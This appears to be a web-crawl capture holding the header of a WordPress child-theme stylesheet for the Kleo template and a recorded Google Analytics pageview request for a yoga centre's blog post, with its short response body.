Author:         Gnosys Digital
Author URI:     https://gnosysdigital.com
Template:       kleo
Tags:  one-column, two-columns, right-sidebar, fluid-layout, custom-menu, featured-images, post-formats, sticky-post, translation-ready
License: GNU General Public License
License URI: license.txt
*/

/*
* Please add your custom styles below
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1808473988&t=pageview&_s=1&dl=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2023%2F04%2F20%2Fyoga-sutra-reflections-session-65-foreknowledge-of-death%2F&ul=en-us%40posix&dt=Yoga%20Sutra%20Reflections%20Session%2065%3A%20Foreknowledge%20of%20Death%20-%20Dwarkadhish%20Holistic%20Centre&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=104914950&gjid=1053462182&cid=1580629641.1768740142&tid=UA-114104176-1&_gid=1783852961.1768740144&_r=1&_slc=1&gtm=45He61e1n81T9ZXFT9za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616985~115938465~115938469~117041588&z=517593288
body_size: -579
content:
2,cG-45TRNS9JKV